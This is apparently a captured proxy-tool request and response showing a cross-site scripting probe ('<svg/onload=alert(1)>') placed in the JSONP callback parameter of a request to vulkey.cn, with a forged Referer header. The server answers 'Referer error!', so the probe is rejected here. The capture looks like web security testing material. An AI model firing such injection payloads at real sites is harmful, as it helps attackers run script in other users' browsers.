 Go Cancel < > Target: http://vulkey.cn ?
Request
Raw Params Headers Hex
GET /jsonp.php?callback=vulkey<svg/onload=alert(1)> HTTP/1.1
Host: vulkey.cn
Referer: a.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 04:22:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 14
Content-Type: text/html; charset=UTF-8
Referer error!